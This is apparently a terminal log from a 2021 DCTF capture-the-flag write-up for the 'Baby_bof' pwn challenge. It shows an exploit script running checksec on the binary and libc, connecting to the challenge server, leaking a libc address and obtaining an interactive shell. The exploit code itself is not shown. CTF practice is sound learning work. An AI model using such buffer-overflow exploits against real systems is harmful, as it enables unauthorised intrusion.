 linuz@L29:~/Desktop/2021CTF_Archive/DCTF/PWN/Baby_bof$ python exploit.py rm
[*] '/home/linuz/Desktop/2021CTF_Archive/DCTF/PWN/Baby_bof/baby_bof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './baby_bof': pid 15120
[+] Opening connection to dctf-chall-baby-bof.westeurope.azurecontainer.io on port 7481: Done
LIBC():  0x7fa93f0915a0
[*] Switching to interactive mode

plz don't rop me
i don't think this will work
$